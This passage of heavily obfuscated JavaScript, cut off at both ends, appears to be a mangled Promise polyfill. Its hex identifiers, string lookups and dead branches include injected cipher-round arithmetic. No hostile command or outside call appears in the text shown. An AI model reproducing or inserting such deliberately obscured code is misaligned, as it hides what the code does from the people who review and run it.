_0x2bcb60(_0x3f1fcb);},'Jkjct':function(_0x3e534b,_0x2b74af){return _0x3e534b(_0x2b74af);},'KqDhq':function(_0x412d8b,_0x53dcb8,_0x29a10f){return _0x412d8b(_0x53dcb8,_0x29a10f);},'lcrYN':function(_0xc19a24,_0x47427e,_0x12d205,_0x13266d){return _0xc19a24(_0x47427e,_0x12d205,_0x13266d);},'nWuzJ':_0xd9a325(0x21b),'LOtdv':function(_0x47c5e6,_0x167520){return _0x47c5e6>>>_0x167520;},'DCIIP':function(_0x2fbcc7,_0x5962c2){return _0x2fbcc7|_0x5962c2;},'iuHNS':function(_0x47b228,_0x53116a){var _0x497df6=_0xd9a325;return _0x318a0d[_0x497df6(0x955)](_0x47b228,_0x53116a);},'ZtDXd':function(_0x62fadc,_0x50cf92){var _0x44e2a1=_0xd9a325;return _0x318a0d[_0x44e2a1(0x7ee)](_0x62fadc,_0x50cf92);},'wQbLJ':function(_0x18385b,_0x3c021c){return _0x18385b<<_0x3c021c;},'rNbcW':function(_0x545155,_0x403a00){return _0x545155^_0x403a00;},'CWDpZ':function(_0x2257b4,_0x50ef80){return _0x2257b4^_0x50ef80;},'yKjhX':function(_0x425c34,_0x40df09){return _0x425c34>>>_0x40df09;},'uhkUk':function(_0x3fe30a,_0x40db22){return _0x3fe30a<<_0x40db22;},'TOHxF':function(_0x419ca1,_0x36ece){var _0x4bec89=_0xd9a325;return _0x318a0d[_0x4bec89(0x732)](_0x419ca1,_0x36ece);},'NYcUv':function(_0x47ff22,_0x1ca93f){return _0x47ff22<<_0x1ca93f;},'VcEHc':function(_0x5db0ce,_0x1604dc){return _0x318a0d['wgHLE'](_0x5db0ce,_0x1604dc);},'sGCXH':function(_0x28a25e,_0x12ced5){var _0x36fffa=_0xd9a325;return _0x318a0d[_0x36fffa(0xacb)](_0x28a25e,_0x12ced5);},'FLTNW':function(_0x5d028c,_0x3f27ad){return _0x5d028c<<_0x3f27ad;},'ltWtN':function(_0x8cef19,_0x4475d5){var _0x471978=_0xd9a325;return _0x318a0d[_0x471978(0x54e)](_0x8cef19,_0x4475d5);},'FbJPJ':function(_0x5aaa20,_0x47dda1){return _0x318a0d['NqYiE'](_0x5aaa20,_0x47dda1);},'hwcUn':function(_0x56d96e,_0x7823f7){return _0x56d96e>>>_0x7823f7;},'CpFEE':function(_0x214b0a,_0x17a572){var _0x22c343=_0xd9a325;return _0x318a0d[_0x22c343(0x431)](_0x214b0a,_0x17a572);},'CoIdn':function(_0x56070b,_0x18c5cf){return _0x318a0d['kyPVL'](_0x56070b,_0x18c5cf);},'RWytl':function(_0x19ea9e,_0x3436fe){return _0x19ea9e<<_0x3436fe;},'KNrDG':function(_0x2208f7,_0x135a0b){return _0x2208f7-_0x135a0b;},'UAjgA':function(_0x5c8cbf,_0x3cf259){return _0x5c8cbf<<_0x3cf259;},'aUMVh':function(_0x3bc712,_0x4fa6ae){return _0x3bc712^_0x4fa6ae;},'MKPlu':function(_0x758931,_0x14f6a5){return _0x758931<<_0x14f6a5;},'aePXN':function(_0x5dd0b2,_0x548329){return _0x318a0d['tjOgg'](_0x5dd0b2,_0x548329);},'lDqUT':function(_0xcfca70,_0x520e0e){return _0xcfca70>>>_0x520e0e;},'NKRkL':function(_0x2e38cb,_0x4c6b8f){var _0x2c8535=_0xd9a325;return _0x318a0d[_0x2c8535(0x4ca)](_0x2e38cb,_0x4c6b8f);},'OmsAr':function(_0xeceb5e,_0x452571){return _0xeceb5e|_0x452571;},'ZDgvH':function(_0x2099e9,_0x406b0e){return _0x2099e9==_0x406b0e;},'zkAtq':_0x318a0d[_0xd9a325(0x6a0)],'psJzo':function(_0x1a8c2a,_0x1647d7){return _0x1a8c2a(_0x1647d7);}};var _0x447a77=_0x3bad(0x83d),_0x1c5dc3=_0x3bad(0x779),_0x2b37db=_0x3bad(0x1eae),_0x45a127=_0x3bad(0x138d),_0x2637d4=_0x3bad(0xd26),_0x5ec228=_0x3bad(0x528),_0x30b5da=_0x3bad(0x8c8),_0xea5028=_0x318a0d['fnuAW'](_0x3bad,0x1f43),_0xb39ec6=_0x3bad(0x18c4),_0x27b9c2=_0x3bad(0x6f),_0x5de538=_0x3bad(0xc1b),_0x217d62=_0x3bad(0x169b),_0x4f623a=_0x3bad(0xae4),_0x1d2948=_0x3bad(0x198),_0x4a42f=_0x3bad(0x1ba0),_0x2d1bb2=_0x3bad(0x1a33),_0x485c3f=_0x3bad(0x105)[_0xd9a325(0x971)],_0x31ecbc=_0x318a0d[_0xd9a325(0x32d)](_0x3bad,0x173c),_0x133b37=_0x3bad(0x2506),_0x411a08=_0x318a0d[_0xd9a325(0x32d)](_0x3bad,0x34a),_0x219b8d=_0x3bad(0x214b),_0x3593dd=_0x3bad(0x9e6),_0x54e6b6=_0x3bad(0x26b5),_0x37a789=_0x3bad(0x1261),_0x5e8917=_0x318a0d[_0xd9a325(0x32d)](_0x3bad,0x13f8),_0x417a78=_0x3bad(0x1494),_0x5aba69=_0x3bad(0x1ce0),_0x57d6a0=_0x5e8917(_0xd9a325(0xb29)),_0x411502=_0x318a0d[_0xd9a325(0x25e)],_0x1961ba=_0x54e6b6[_0xd9a325(0x672)],_0x36192c=_0x54e6b6[_0xd9a325(0x971)],_0x1811cd=_0x54e6b6[_0xd9a325(0xa4c)](_0x411502),_0xa76255=_0x2637d4,_0x1cfdf1=_0x2b37db[_0xd9a325(0x5b4)],_0x207f96=_0x2b37db[_0xd9a325(0xa93)],_0x6771a9=_0x2b37db[_0xd9a325(0x705)],_0x15d3df=_0x45a127(_0x318a0d[_0xd9a325(0x4ae)]),_0x2aec68=_0x219b8d['f'],_0x257d28=_0x2aec68,_0x1f68ac=!!(_0x207f96&&_0x207f96[_0xd9a325(0x9a4)]&&_0x2b37db[_0xd9a325(0x7f3)]),_0x5afb25=typeof PromiseRejectionEvent==_0xd9a325(0x9ff),_0x52f744=_0x318a0d[_0xd9a325(0x9df)],_0x3b72ff=_0x318a0d[_0xd9a325(0xb11)],_0x365cec=0x0,_0x310ee2=0x1,_0x23e4c6=0x2,_0x412669=0x1,_0x559505=0x2,_0x5f40f3,_0x35a769,_0x5837c7,_0x41dd48,_0x10a2f5=_0x37a789(_0x411502,function(){var _0x25370f=_0xd9a325,_0x167d3f=_0x4f623a(_0xa76255)!==String(_0xa76255);if(!_0x167d3f){if(_0x5aba69===0x42)return!![];if(!_0x417a78&&!_0x5afb25)return!![];}if(_0x1c5dc3&&!_0xa76255[_0x25370f(0x93b)][_0x25370f(0x9f3)])return!![];if(_0x5aba69>=0x33&&/native code/['test'](_0xa76255))return![];var _0x117c79=_0xa76255[_0x25370f(0xa84)](0x1),_0x5c03c1=function(_0xfcf62){_0xfcf62(function(){},function(){});},_0x3495d0=_0x117c79[_0x25370f(0x7a4)]={};return _0x3495d0[_0x57d6a0]=_0x5c03c1,!(_0x117c79[_0x25370f(0x7cd)](function(){})instanceof _0x5c03c1);}),_0x5354f3=_0x10a2f5||!_0x4a42f(function(_0x13c487){var _0x354305=_0xd9a325;_0x4f5aa3[_0x354305(0x70d)](_0x4f5aa3[_0x354305(0x89b)],'eBfIJ')?_0xa76255[_0x354305(0xa02)](_0x13c487)[_0x354305(0x776)](function(){}):_0x651ef5=function _0x29d9dd(){var _0x7725cc=_0x354305;return _0x496e32[_0x7725cc(0x466)](this);};}),_0x2a44c9=function(_0x34511b){var _0x544dc7=_0xd9a325,_0x26e20e;return _0x23f618['qGQwo'](_0x27b9c2,_0x34511b)&&typeof(_0x26e20e=_0x34511b[_0x544dc7(0x7cd)])==_0x23f618['ESSNb']?_0x26e20e:![];},_0xaff40a=function(_0x33788b,_0x44171b){var _0x333ece=_0xd9a325,_0x495c04={'xnROm':function(_0x1db4ba,_0x317938){return _0x1db4ba!==_0x317938;},'xrBcc':function(_0x2c6304,_0x55ef7c){return _0x2c6304+_0x55ef7c;},'IkBKd':'\x20required'};if(_0x33788b['notified'])return;_0x33788b[_0x333ece(0x97c)]=!![];var _0x34ba71=_0x33788b['reactions'];_0x31ecbc(function(){var _0x17df86=_0x333ece,_0xa04f1d={'wbQwt':function(_0x333f24,_0x31e4ef,_0x477ab6){return _0x333f24(_0x31e4ef,_0x477ab6);}},_0x149777=_0x33788b[_0x17df86(0x854)],_0x2a0d8e=_0x33788b[_0x17df86(0x454)]==_0x310ee2,_0xd1d9a9=0x0;while(_0x34ba71[_0x17df86(0x7b3)]>_0xd1d9a9){if(_0x17df86(0x43e)===_0x17df86(0x452)){var _0x3588d1=_0x3030a4[_0x461bf6];_0x3588d1&&_0xa04f1d[_0x17df86(0x27e)](_0x359f52,_0x3588d1[_0x17df86(0x93b)],_0x1579c7)&&delete _0x3588d1[_0x17df86(0x93b)][_0x15d410];}else{var _0x2d0d01=_0x34ba71[_0xd1d9a9++],_0x5045f7=_0x2a0d8e?_0x2d0d01['ok']:_0x2d0d01['fail'],_0x1c4576=_0x2d0d01[_0x17df86(0xa84)],_0x1f3a82=_0x2d0d01[_0x17df86(0x443)],_0x79d4fb=_0x2d0d01['domain'],_0x4bbca7,_0x2f7580,_0x1efc09;try{if(_0x5045f7){if(_0x17df86(0x8ca)===_0x17df86(0x8ca)){if(!_0x2a0d8e){if(_0x17df86(0x830)!==_0x17df86(0x9d3)){if(_0x33788b[_0x17df86(0x496)]===_0x559505)_0x2312d8(_0x33788b);_0x33788b[_0x17df86(0x496)]=_0x412669;}else return _0x40b54f;}if(_0x5045f7===!![])_0x4bbca7=_0x149777;else{if(_0x79d4fb)_0x79d4fb[_0x17df86(0x17b)]();_0x4bbca7=_0x5045f7(_0x149777),_0x79d4fb&&(_0x79d4fb[_0x17df86(0xb1b)](),_0x1efc09=!![]);}if(_0x4bbca7===_0x2d0d01['promise'])_0x1f3a82(_0x4f5aa3[_0x17df86(0x6f3)](_0x1cfdf1,_0x17df86(0x626)));else{if(_0x2f7580=_0x4f5aa3[_0x17df86(0xa42)](_0x2a44c9,_0x4bbca7))_0x2f7580[_0x17df86(0x466)](_0x4bbca7,_0x1c4576,_0x1f3a82);else _0x1c4576(_0x4bbca7);}}else{var _0x1380b9;if(!_0x4c47bb(_0x2931f3)||_0x495c04[_0x17df86(0x455)]((_0x1380b9=_0x1aa108(_0x1fc82d))['type'],_0x313f4d))throw _0x452c98(_0x495c04[_0x17df86(0x35b)](_0x17df86(0x171)+_0x588b1a,_0x495c04[_0x17df86(0x1c4)]));return _0x1380b9;}}else _0x1f3a82(_0x149777);}catch(_0x3789dd){if(_0x79d4fb&&!_0x1efc09)_0x79d4fb[_0x17df86(0xb1b)]();_0x1f3a82(_0x3789dd);}}}_0x33788b[_0x17df86(0xa71)]=[],_0x33788b[_0x17df86(0x97c)]=![];if(_0x44171b&&!_0x33788b[_0x17df86(0x496)])_0x27fb9b(_0x33788b);});},_0x25212a=function(_0x291ddc,_0x5d5d44,_0x52120d){var _0x306c95=_0xd9a325,_0x338607,_0x5eeff9;if(_0x1f68ac)_0x338607=_0x207f96[_0x306c95(0x9a4)](_0x306c95(0xa51)),_0x338607[_0x306c95(0x4db)]=_0x5d5d44,_0x338607[_0x306c95(0x27f)]=_0x52120d,_0x338607['initEvent'](_0x291ddc,![],!![]),_0x2b37db[_0x306c95(0x7f3)](_0x338607);else _0x338607={'promise':_0x5d5d44,'reason':_0x52120d};if(!_0x5afb25&&(_0x5eeff9=_0x2b37db['on'+_0x291ddc]))_0x23f618[_0x306c95(0x437)](_0x5eeff9,_0x338607);else{if(_0x291ddc===_0x52f744)_0x411a08(_0x306c95(0x73b),_0x52120d);}},_0x27fb9b=function(_0x1f61fb){var _0x52e092=_0xd9a325;_0x485c3f[_0x52e092(0x466)](_0x2b37db,function(){var _0x324ff3=_0x52e092,_0x8aca95={'RVzrL':function(_0x2b2013,_0x497de9){return _0x2b2013+_0x497de9;},'VFZsd':function(_0x5d6bad,_0x2b7bc9){return _0x5d6bad(_0x2b7bc9);}};if(_0x4f5aa3[_0x324ff3(0x70d)](_0x324ff3(0x773),_0x324ff3(0x4c9))){'use strict';var _0x1f4321=_0x16ffda(0x69e),_0x5bb6b9=_0x40bf93(0x288);_0x350ff8[_0x324ff3(0x57c)]=_0x1f4321?{}[_0x324ff3(0x634)]:function _0x33e532(){var _0x5ef6d2=_0x324ff3;return _0x8aca95['RVzrL'](_0x8aca95[_0x5ef6d2(0x7b1)](_0x5ef6d2(0xa45),_0x8aca95['VFZsd'](_0x5bb6b9,this)),']');};}else{var _0x4ce527=_0x1f61fb[_0x324ff3(0x2f8)],_0x2dbbee=_0x1f61fb[_0x324ff3(0x854)],_0x319872=_0x4f5aa3[_0x324ff3(0xa42)](_0x15e27f,_0x1f61fb),_0x28018a;if(_0x319872){if(_0x324ff3(0x1b7)===_0x324ff3(0x1b7)){_0x28018a=_0x3593dd(function(){var _0x54ce61=_0x324ff3;if(_0x417a78)_0x6771a9['emit'](_0x54ce61(0x175),_0x2dbbee,_0x4ce527);else _0x25212a(_0x52f744,_0x4ce527,_0x2dbbee);}),_0x1f61fb[_0x324ff3(0x496)]=_0x417a78||_0x15e27f(_0x1f61fb)?_0x559505:_0x412669;if(_0x28018a[_0x324ff3(0x62f)])throw _0x28018a['value'];}else return _0x5a1358['call'](_0x18a841,this,_0x56695e);}}});},_0x15e27f=function(_0x48404e){var _0x1200e0=_0xd9a325;return _0x23f618[_0x1200e0(0x6e0)](_0x48404e[_0x1200e0(0x496)],_0x412669)&&!_0x48404e[_0x1200e0(0x9c6)];},_0x2312d8=function(_0x521af8){var _0x3bbf16=_0xd9a325;_0x485c3f[_0x3bbf16(0x466)](_0x2b37db,function(){var _0x322398=_0x3bbf16,_0x275337=_0x521af8['facade'];if(_0x417a78)_0x6771a9[_0x322398(0x6d1)](_0x322398(0x27b),_0x275337);else _0x25212a(_0x3b72ff,_0x275337,_0x521af8[_0x322398(0x854)]);});},_0x395a60=function(_0x42b77a,_0x217831,_0x335bee){var _0x37508b={'WEEwM':function(_0x16f960,_0x3c0061,_0x102bac,_0x114b68){return _0x16f960(_0x3c0061,_0x102bac,_0x114b68);}};return function(_0x4dd35f){var _0x4fe1f1=_0xc681;_0x37508b[_0x4fe1f1(0xaa7)](_0x42b77a,_0x217831,_0x4dd35f,_0x335bee);};},_0x4b7239=function(_0x579e60,_0xdfca0b,_0xdea926){var _0x38d640=_0xd9a325;if(_0x579e60[_0x38d640(0x2e0)])return;_0x579e60['done']=!![];if(_0xdea926)_0x579e60=_0xdea926;_0x579e60[_0x38d640(0x854)]=_0xdfca0b,_0x579e60[_0x38d640(0x454)]=_0x23e4c6,_0xaff40a(_0x579e60,!![]);},_0x5391fc=function(_0x15ed73,_0x94caca,_0x51a725){var _0xae7990=_0xd9a325,_0x522557={'PRdoX':function(_0x1e509b,_0x157b52){return _0x23f618['awPLd'](_0x1e509b,_0x157b52);},'mfbYp':function(_0x31c2c9,_0x2d4513){return _0x31c2c9===_0x2d4513;},'BGKwv':function(_0x583756,_0x2fdb88){return _0x583756 instanceof _0x2fdb88;},'RJBJb':function(_0x3adb04,_0x51f79d){var _0x13e8ee=_0xc681;return _0x23f618[_0x13e8ee(0xb0c)](_0x3adb04,_0x51f79d);},'gOgPf':function(_0x5408c0){return _0x23f618['RtWcP'](_0x5408c0);},'ZmCuP':function(_0x3eb559,_0x3776ce){return _0x3eb559(_0x3776ce);},'IIAVe':'ZhKSN'};if(_0x15ed73[_0xae7990(0x2e0)])return;_0x15ed73[_0xae7990(0x2e0)]=!![];if(_0x51a725)_0x15ed73=_0x51a725;try{if(_0x23f618[_0xae7990(0x6e0)](_0x23f618['HNKgO'],_0xae7990(0xa38))){var _0x11d8df={'bVNsZ':function(_0x172fb4,_0x156721){var _0x3df63c=_0xae7990;return _0x4f5aa3[_0x3df63c(0x70d)](_0x172fb4,_0x156721);}},_0x1fdcbc={},_0x49bce2=function _0x5ec1b9(){var _0x49b218=_0xae7990,_0x2e68bb=_0x522557['PRdoX'](arguments[_0x49b218(0x7b3)],0x1)||_0x522557[_0x49b218(0x2b5)](arguments[0x0],_0x404859)?_0x497bd1:_0x3d2512(arguments[0x0]),_0x5bad2a=_0x522557['BGKwv'](this,_0x49bce2)?new _0x5d2f72(_0x2e68bb):_0x522557[_0x49b218(0x927)](_0x2e68bb,_0x6ff36d)?_0x522557[_0x49b218(0x48e)](_0x49f87b):_0x522557[_0x49b218(0x44c)](_0x5e033b,_0x2e68bb);if(_0x2e68bb==='')_0x1fdcbc[_0x5bad2a]=!![];return _0x5bad2a;};_0x4f5aa3[_0xae7990(0x8e5)](_0x116e89,_0x49bce2,_0x5a3eaa);var _0x2b9cb7=_0x49bce2[_0xae7990(0x93b)]=_0x236638[_0xae7990(0x93b)];_0x2b9cb7[_0xae7990(0x7a4)]=_0x49bce2;var _0x1bc3e2=_0x2b9cb7[_0xae7990(0x634)],_0x33aab3=_0x4f5aa3[_0xae7990(0xa42)](_0x190a1e,_0x338f13(_0xae7990(0x7bd)))==_0xae7990(0x91a),_0x4df813=/^Symbol\((.*)\)[^)]+$/;_0x4f5aa3[_0xae7990(0x1db)](_0x113d4a,_0x2b9cb7,_0x4f5aa3[_0xae7990(0x5c6)],{'configurable':!![],'get':function _0xc94fa0(){var _0x403e7a=_0xae7990,_0x5bcf0e=_0x403e7a(0x586)[_0x403e7a(0x31a)]('|'),_0x39e49=0x0;while(!![]){switch(_0x5bcf0e[_0x39e49++]){case'0':var _0x5a5bde=_0x433e20(this)?this['valueOf']():this;continue;case'1':var _0x13a370=_0x1bc3e2['call'](_0x5a5bde);continue;case'2':return _0x11d8df[_0x403e7a(0x3da)](_0x4e72f5,'')?_0x26f02:_0x4e72f5;case'3':if(_0x492f60(_0x1fdcbc,_0x5a5bde))return'';continue;case'4':var _0x4e72f5=_0x33aab3?_0x13a370[_0x403e7a(0x6fa)](0x7,-0x1):_0x13a370[_0x403e7a(0x442)](_0x4df813,'$1');continue;}break;}}}),_0x46ef2b({'global':!![],'forced':!![]},{'Symbol':_0x49bce2});}else{if(_0x15ed73[_0xae7990(0x2f8)]===_0x94caca)throw _0x1cfdf1(_0xae7990(0x4eb));var _0x4dd590=_0x23f618['MFzvF'](_0x2a44c9,_0x94caca);_0x4dd590?_0x31ecbc(function(){var _0x5e2665=_0xae7990,_0x4c3695={'done':![]};try{_0x522557['RJBJb'](_0x522557[_0x5e2665(0x3ed)],_0x5e2665(0x55f))?_0x4dd590['call'](_0x94caca,_0x395a60(_0x5391fc,_0x4c3695,_0x15ed73),_0x395a60(_0x4b7239,_0x4c3695,_0x15ed73)):_0x136897(0x1);}catch(_0x2e648b){_0x4b7239(_0x4c3695,_0x2e648b,_0x15ed73);}}):(_0x15ed73[_0xae7990(0x854)]=_0x94caca,_0x15ed73[_0xae7990(0x454)]=_0x310ee2,_0xaff40a(_0x15ed73,![]));}}catch(_0x55ea86){_0x4b7239({'done':![]},_0x55ea86,_0x15ed73);}};if(_0x10a2f5){if(_0xd9a325(0x413)==='kqnBF'){_0xa76255=function _0x575bb8(_0x23ae4e){var _0x3104a4=_0xd9a325;_0x217d62(this,_0xa76255,_0x411502),_0x23f618['MFzvF'](_0x5de538,_0x23ae4e),_0x5f40f3[_0x3104a4(0x466)](this);var _0x590f21=_0x1961ba(this);try{_0x3104a4(0x9c7)!==_0x3104a4(0x2e3)?_0x23ae4e(_0x23f618[_0x3104a4(0x3aa)](_0x395a60,_0x5391fc,_0x590f21),_0x395a60(_0x4b7239,_0x590f21)):(_0x50b823[0x0]+=_0xeb2619[0x4],_0x4e6654[0xc]=((_0x4c6978[0xc]^_0x58dbe4[0x0])<<0x10|_0x4f5aa3[_0x3104a4(0x5e9)](_0x521069[0xc]^_0x436ea6[0x0],0x20-0x10))>>>0x0,_0xa94f3e[0x8]+=_0x41ac90[0xc],_0x44bce9[0x4]=_0x4f5aa3[_0x3104a4(0x5e9)](_0x4f5aa3['DCIIP']((_0x3e26b4[0x4]^_0x395a03[0x8])<<0xc,_0x4f5aa3[_0x3104a4(0x5e9)](_0x4f5aa3[_0x3104a4(0x5d3)](_0x512105[0x4],_0x27e835[0x8]),0x20-0xc)),0x0),_0x339dc7[0x0]+=_0x5a88de[0x4],_0x3e8c5d[0xc]=((_0x1e0fe6[0xc]^_0x17a782[0x0])<<0x8|(_0x3abb64[0xc]^_0x1c0c64[0x0])>>>_0x4f5aa3[_0x3104a4(0x6f2)](0x20,0x8))>>>0x0,_0x491e7e[0x8]+=_0x11e3b0[0xc],_0x37daf5[0x4]=_0x4f5aa3[_0x3104a4(0x5e9)](_0x4f5aa3[_0x3104a4(0x2aa)](_0x101b32[0x4]^_0x260ba7[0x8],0x7)|_0x4f5aa3[_0x3104a4(0x1cb)](_0x56de6f[0x4],_0x235834[0x8])>>>_0x4f5aa3[_0x3104a4(0x6f2)](0x20,0x7),0x0),_0xc80856[0x0]>>>=0x0,_0x3ffe90[0x4]>>>=0x0,_0x75eb17[0x8]>>>=0x0,_0x2b14eb[0xc]>>>=0x0,_0x133b29[0x1]+=_0x590f24[0x5],_0x214ab9[0xd]=_0x4f5aa3[_0x3104a4(0x5e9)]((_0xd1f55b[0xd]^_0x3c300f[0x1])<<0x10|_0x4f5aa3[_0x3104a4(0x51f)](_0x3f75a9[0xd],_0x409621[0x1])>>>0x20-0x10,0x0),_0x64ddf5[0x9]+=_0x107885[0xd],_0x3fa043[0x5]=_0x4f5aa3[_0x3104a4(0x30f)](_0x4f5aa3[_0x3104a4(0x9c1)](_0x189221[0x5]^_0x48a964[0x9],0xc)|(_0x5590b2[0x5]^_0x27626f[0x9])>>>0x20-0xc,0x0),_0x1f9de0[0x1]+=_0x436318[0x5],_0x271ce3[0xd]=_0x4f5aa3[_0x3104a4(0x193)](_0x4f5aa3[_0x3104a4(0x6b4)](_0x39f0aa[0xd]^_0x711053[0x1],0x8)|(_0x480a7f[0xd]^_0xbb2d0a[0x1])>>>_0x4f5aa3[_0x3104a4(0x6f2)](0x20,0x8),0x0),_0x4b6b90[0x9]+=_0x198a9a[0xd],_0x45fd44[0x5]=_0x4f5aa3[_0x3104a4(0xa66)]((_0xbdab21[0x5]^_0x1b40f3[0x9])<<0x7|(_0x3324fa[0x5]^_0x2dcf50[0x9])>>>0x20-0x7,0x0),_0x5cbda1[0x1]>>>=0x0,_0x39fcc4[0x5]>>>=0x0,_0x162a68[0x9]>>>=0x0,_0x157067[0xd]>>>=0x0,_0x5ae3ef[0x2]+=_0x551852[0x6],_0x441689[0xe]=((_0x213101[0xe]^_0x32df6e[0x2])<<0x10|(_0x496e68[0xe]^_0x20399e[0x2])>>>0x20-0x10)>>>0x0,_0x541b9f[0xa]+=_0x17855a[0xe],_0x59890c[0x6]=(_0x4f5aa3[_0x3104a4(0x51f)](_0x3db042[0x6],_0x2ddc11[0xa])<<0xc|_0x4f5aa3[_0x3104a4(0x2e7)](_0x27d4f8[0x6],_0x2f2cc0[0xa])>>>0x20-0xc)>>>0x0,_0x5a938e[0x2]+=_0x5f8858[0x6],_0x54e199[0xe]=((_0x4d4b62[0xe]^_0x2f6c65[0x2])<<0x8|(_0x461e66[0xe]^_0xc63797[0x2])>>>0x20-0x8)>>>0x0,_0x4d1d75[0xa]+=_0x1969d7[0xe],_0x74282f[0x6]=(_0x4f5aa3['FLTNW'](_0x5a63a1[0x6]^_0x1de83f[0xa],0x7)|(_0x1f2a70[0x6]^_0xd3e5d1[0xa])>>>0x20-0x7)>>>0x0,_0x86ab8d[0x2]>>>=0x0,_0x3d0209[0x6]>>>=0x0,_0x4ad1c8[0xa]>>>=0x0,_0xae1e3a[0xe]>>>=0x0,_0x470f55[0x3]+=_0x4c2e2f[0x7],_0x368d80[0xf]=((_0x52b343[0xf]^_0x176620[0x3])<<0x10|_0x4f5aa3[_0x3104a4(0xa66)](_0x17efd3[0xf]^_0x35bb2a[0x3],0x20-0x10))>>>0x0,_0xa2dafd[0xb]+=_0xaf4a12[0xf],_0x3dd0c2[0x7]=((_0x3448be[0x7]^_0x4fe820[0xb])<<0xc|(_0x1d4661[0x7]^_0x3fa12a[0xb])>>>0x20-0xc)>>>0x0,_0x328a31[0x3]+=_0x49fc39[0x7],_0x221c47[0xf]=(_0x4f5aa3[_0x3104a4(0xa18)](_0x2c8b67[0xf]^_0x461bd2[0x3],0x8)|(_0x55232c[0xf]^_0x5e886a[0x3])>>>_0x4f5aa3[_0x3104a4(0x4a7)](0x20,0x8))>>>0x0,_0x66147a[0xb]+=_0x47a349[0xf],_0x1dd66a[0x7]=_0x4f5aa3[_0x3104a4(0x80a)](_0x4f5aa3[_0x3104a4(0x789)](_0x583fa3[0x7],_0x5da739[0xb])<<0x7,_0x4f5aa3[_0x3104a4(0x253)](_0x4f5aa3['CpFEE'](_0x47bf20[0x7],_0xe21435[0xb]),0x20-0x7))>>>0x0,_0xb22463[0x3]>>>=0x0,_0x408073[0x7]>>>=0x0,_0x3a05dd[0xb]>>>=0x0,_0x23703d[0xf]>>>=0x0,_0x4cc5e8[0x0]+=_0x2b84e4[0x5],_0x222704[0xf]=_0x4f5aa3[_0x3104a4(0x40b)](_0x4f5aa3[_0x3104a4(0x4dc)](_0x596635[0xf]^_0x23d875[0x0],0x10)|_0x4f5aa3[_0x3104a4(0x313)](_0x40088d[0xf],_0xf21808[0x0])>>>0x20-0x10,0x0),_0x1d8479[0xa]+=_0x49019b[0xf],_0x52244d[0x5]=_0x4f5aa3[_0x3104a4(0x40b)]((_0x45f51c[0x5]^_0xaae13[0xa])<<0xc|(_0x48fdb0[0x5]^_0x374b19[0xa])>>>_0x4f5aa3[_0x3104a4(0x3e5)](0x20,0xc),0x0),_0x2bfeb5[0x0]+=_0x17be9e[0x5],_0x3b62f3[0xf]=(_0x4f5aa3[_0x3104a4(0xb2c)](_0x39e980[0xf]^_0x59da28[0x0],0x8)|(_0x4f6bd5[0xf]^_0x588088[0x0])>>>_0x4f5aa3[_0x3104a4(0x3e5)](0x20,0x8))>>>0x0,_0xd94d39[0xa]+=_0x334731[0xf],_0x305f50[0x5]=((_0x331fbc[0x5]^_0x25c5b8[0xa])<<0x7|_0x4f5aa3[_0x3104a4(0x40b)](_0x4f5aa3[_0x3104a4(0x2f9)](_0x2e161e[0x5],_0x29270e[0xa]),_0x4f5aa3['KNrDG'](0x20,0x7)))>>>0x0,_0x408f4c[0x0]>>>=0x0,_0x219d8b[0x5]>>>=0x0,_0xf2b4fb[0xa]>>>=0x0,_0x261f73[0xf]>>>=0x0,_0x179496[0x1]+=_0x5cbca7[0x6],_0x12ad33[0xc]=(_0x4f5aa3[_0x3104a4(0x446)](_0x2ed7fb[0xc]^_0x417571[0x1],0x10)|_0x4f5aa3[_0x3104a4(0x40b)](_0x4f5aa3['aePXN'](_0x2eddf3[0xc],_0x2800a0[0x1]),0x20-0x10))>>>0x0,_0x2e65ae[0xb]+=_0x4a5372[0xc],_0x59aacc[0x6]=_0x4f5aa3[_0x3104a4(0x40b)]((_0x90482d[0x6]^_0x4c6e00[0xb])<<0xc|(_0xd7460d[0x6]^_0x15b2bc[0xb])>>>_0x4f5aa3[_0x3104a4(0x3e5)](0x20,0xc),0x0),_0x1f9b12[0x1]+=_0x183072[0x6],_0x465c4f[0xc]=_0x4f5aa3[_0x3104a4(0x80a)]((_0x1040b4[0xc]^_0x161bee[0x1])<<0x8,(_0x5a9b56[0xc]^_0x4db4f6[0x1])>>>0x20-0x8)>>>0x0,_0x1ca8cf[0xb]+=_0x37982b[0xc],_0x194c31[0x6]=((_0xfca27b[0x6]^_0x56f092[0xb])<<0x7|_0x4f5aa3['lDqUT'](_0x218e0c[0x6]^_0x25610c[0xb],0x20-0x7))>>>0x0,_0x5dc96a[0x1]>>>=0x0,_0x1abd1c[0x6]>>>=0x0,_0x308d65[0xb]>>>=0x0,_0x4919a5[0xc]>>>=0x0,_0x5f118f[0x2]+=_0x28f33c[0x7],_0xda7d47[0xd]=(_0x4f5aa3['aePXN'](_0x54db2e[0xd],_0x15cb5f[0x2])<<0x10|(_0x2989ae[0xd]^_0x5e3569[0x2])>>>_0x4f5aa3['KNrDG'](0x20,0x10))>>>0x0,_0x588051[0x8]+=_0x473db4[0xd],_0x2d993e[0x7]=((_0x5f07d6[0x7]^_0x325cdb[0x8])<<0xc|(_0x36795a[0x7]^_0x145e9d[0x8])>>>0x20-0xc)>>>0x0,_0x126943[0x2]+=_0x39a9f3[0x7],_0x16f316[0xd]=_0x4f5aa3[_0x3104a4(0x80a)](_0x4f5aa3[_0x3104a4(0x6d5)](_0x5dd007[0xd],_0x3a18b0[0x2])<<0x8,(_0x1fa893[0xd]^_0x2de4b3[0x2])>>>0x20-0x8)>>>0x0,_0x1e316e[0x8]+=_0x491ab5[0xd],_0xcc8b68[0x7]=((_0x4d99cc[0x7]^_0x100d59[0x8])<<0x7|_0x4f5aa3[_0x3104a4(0x6d5)](_0xa37842[0x7],_0x18610e[0x8])>>>0x20-0x7)>>>0x0,_0x2a81c0[0x2]>>>=0x0,_0x42e22b[0x7]>>>=0x0,_0x4d33f2[0x8]>>>=0x0,_0x1faaa4[0xd]>>>=0x0,_0x3beda8[0x3]+=_0x269e68[0x4],_0x131ea2[0xe]=(_0x4f5aa3[_0x3104a4(0x446)](_0x59fe12[0xe]^_0x2cab87[0x3],0x10)|(_0x34218e[0xe]^_0x3b331a[0x3])>>>0x20-0x10)>>>0x0,_0x2dfc05[0x9]+=_0x48b2b1[0xe],_0x533cf7[0x4]=((_0x53c217[0x4]^_0x14a542[0x9])<<0xc|(_0x9baa7a[0x4]^_0x3abcb8[0x9])>>>0x20-0xc)>>>0x0,_0x5a9bab[0x3]+=_0x3f2e9c[0x4],_0x1141cb[0xe]=_0x4f5aa3[_0x3104a4(0x43a)]((_0x2ec644[0xe]^_0x780d67[0x3])<<0x8,(_0x1f0